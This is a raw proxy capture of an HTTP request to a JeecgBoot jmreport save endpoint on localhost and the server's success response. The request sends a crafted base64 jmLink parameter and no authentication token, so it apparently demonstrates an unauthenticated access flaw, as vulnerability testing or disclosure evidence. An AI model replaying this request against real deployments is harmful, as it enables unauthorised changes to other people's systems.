 请求
美化 Raw Hex \n
1 POST /jeecg-boot/jmreport/save?previousPage=xxx&jmLink=YWFhfHxiYmI= HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 language: zh-CN
5 knife4j-gateway-code: ROOT
6 Accept-Language: zh-CN
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
9 Accept: application/json, text/plain, */*
10 Content-Type: application/json
11 sec-ch-ua-platform: "Windows"
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/jeecg-boot/
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18 Content-Length: 17
19
20
21 {
22 "a":"1"
23 }
24
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
3 Content-Type: application/json
4 Date: Thu, 15 Aug 2024 09:34:12 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 481
8
9 {
"success":true,
"message":"",
"code":200,
"result":{
"id":"983995638370971648",
"code":null,
"name":null,
"note":null,
"status":null,
"type":null,
"jsonStr":null,
"apiUrl":null,
"apiMethod":null,
"apiCode":null,
"thumb":null,
"template":null,
"createBy":null,
"createTime":null,
"updateBy":null,
"updateTime":null,
"dataList":null,
"dictInfo":null,
"delFlag":null,
"viewCount":null,
"cssStr":null,
"jsStr":null,
"pyStr":null,
"tenantId":null,
"isRefresh":false,
"shareViewUrl":null
},
"timestamp":1723714452169
}
Search
0高亮